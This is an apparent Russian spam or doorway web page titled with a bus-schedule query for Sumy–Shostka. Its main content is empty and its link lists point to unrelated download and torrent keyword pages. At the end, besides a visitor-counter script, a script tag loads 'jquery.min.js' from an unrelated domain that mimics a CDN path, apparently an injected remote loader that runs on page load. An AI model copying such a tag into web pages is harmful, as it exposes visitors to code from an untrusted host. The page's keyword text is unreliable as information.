

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-raspisanie-avtobusov-sumy-shostka-cena-bileta.html
body_size: 1956
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов сумы шостка цена билета - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов сумы шостка цена билета</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-shemy-teplovoza-2te10mk.html">Схемы тепловоза 2тэ10мк</a></li>
                                <li><a href="sp5tvf-nasha-rasha-5-sezon-skachat-torrent-avi.html">Наша раша 5 сезон скачать торрент avi</a></li>
                                <li><a href="sp5tvf-zayavlenie-o-prestuplenii-po-faktu-moshennichestva.html">Заявление о преступлении по факту мошенничества</a></li>
                                <li><a href="sp5tvf-prikaz-o-propusknom-rezhime-v-bolnice-obrazec.html">Приказ о пропускном режиме в больнице образец</a></li>
                                <li><a href="sp5tvf-ne-vosproizvodit-dvd-diski-na-noutbuke.html">Не воспроизводит двд диски на ноутбуке</a></li>
                                <li><a href="sp5tvf-ostrov-proklyatyh-skachat-film-besplatno-cherez-torrent.html">Остров проклятых скачать фильм бесплатно через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kartochki-pamyatki-v-1-klasse-skachat.html">Карточки памятки в 1 классе скачать</a></li>
                                            <li><a href="sp5tvf-raspisanie-poezdov-kirov-moskva-vyatka.html">Расписание поездов киров москва вятка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-besplatno-karaoke-pesnyu-mamontenka.html">Скачать бесплатно караоке песню мамонтенка</a></li>
                                            <li><a href="sp5tvf-poputnyy-veter-shema-vyshivki-skachat.html">Попутный ветер схема вышивки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-mod-dlya-gta-5-zombies-v.html">Скачать мод для гта 5 zombies v</a></li>
                                            <li><a href="sp5tvf-zhurnal-iz-konfet-poshagovo.html">Журнал из конфет пошагово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-drayvera-dlya-printera-canon-k10282.html">Скачать драйвера для принтера canon k10282</a></li>
                                            <li><a href="sp5tvf-skachat-igru-pro-ogrableniya.html">Скачать игру про ограбления</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
